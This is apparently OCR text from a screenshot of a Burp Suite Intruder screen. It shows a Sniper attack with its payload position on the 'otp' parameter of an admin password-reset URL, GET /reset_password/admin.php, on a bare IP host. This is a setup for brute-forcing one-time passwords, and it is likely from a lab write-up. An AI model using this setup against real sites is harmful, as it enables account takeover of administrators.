 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://13.127.120.228
Update Host header to match target
Clear §
1 GET /reset_password/admin.php?otp=§150§ HTTP/1.1
2 Host: 13.127.120.228
Auto §
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
Refresh
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate